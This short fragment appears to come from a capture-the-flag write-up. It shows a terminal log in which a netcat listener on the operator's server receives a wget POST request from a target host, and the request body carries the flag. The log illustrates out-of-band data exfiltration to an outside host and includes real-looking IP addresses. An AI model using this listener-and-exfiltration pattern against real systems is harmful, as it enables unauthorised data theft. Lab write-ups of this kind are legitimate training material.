 root@iZ2ze7w81ou953toqe97aaZ:~# nc -lnvp 22222
listening on [any] 22222 ...
connect to [172.28.125.119] from (UNKNOWN) [117.21.200.166] 54386
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 39.96.12.202:22222
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
flag{59410e46-dc62-453d-86e9-bb3193aee6f8}